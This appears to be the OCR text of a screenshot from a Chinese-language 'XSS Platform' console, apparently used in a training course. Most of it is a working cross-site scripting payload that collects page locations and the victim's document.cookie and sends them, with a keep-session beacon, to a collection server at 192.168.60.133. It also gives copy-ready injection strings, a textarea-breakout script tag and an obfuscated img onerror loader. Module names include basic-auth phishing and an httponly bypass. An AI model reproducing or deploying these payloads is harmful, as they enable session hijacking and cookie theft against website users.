 XSS Platform
系统内核高级班-12-刘国文-191724032-7317
用户：admin , 退出
当前位置： 首页 > 项目代码
我的项目 创建
Test
我的模块 创建
公共模块
基础认证钓鱼
xss.js
AJAX POST/GET操作
apache httponly bypass
默认模块
项目名称: Test
项目代码：
(function(){(new Image()).src='http://192.168.60.133/xsser/index.php?
do=api&id=jupWgy&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://192.168.60.133/xsser/index.php?
do=keepsession&id=jupWgy&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://192.168.60.133/xsser/jupWgy?1421056898></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2F192.
168.60.133%2Fxsser%2FjupWgy%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29
%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://192.168.60.133/xsser/jupWgy?1421056898